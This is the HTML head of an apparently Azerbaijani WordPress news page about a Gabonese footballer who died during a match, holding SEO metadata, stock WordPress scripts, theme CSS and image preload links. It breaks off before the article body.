

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/
body_size: 17238
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Futbolçu oyun zamanı öldü - VİDEO - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Futbolçu oyun zamanı öldü - VİDEO - Müstəqil Az" />
	<meta property="og:description" content="Qabonun &#8220;Akanda&#8221; klubunun futbolçusu German Tsinq &#8220;Missile&#8221; ilə oyun zamanı huşunu itirərək ölüb. Müstəqil.Az Publika.az-a istinadla xəbər verir ki, faciəvi..." />
	<meta property="og:url" content="https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2019-03-05T06:18:54+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/#article","isPartOf":{"@id":"https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Futbolçu oyun zamanı öldü &#8211; VİDEO","datePublished":"2019-03-05T06:18:54+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/"},"wordCount":115,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/","url":"https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/","name":"Futbolçu oyun zamanı öldü - VİDEO - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2019-03-05T06:18:54+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Futbolçu oyun zamanı öldü &#8211; VİDEO"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Futbolçu oyun zamanı öldü &#8211; VİDEO Şərh Qidalandırıcısı" href="https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/38864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=38864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&#038;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&#038;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&#038;oe=697BFD0C"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&#038;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&#038;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&#038;oe=697AD908"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"><link rel="preload" as="image" 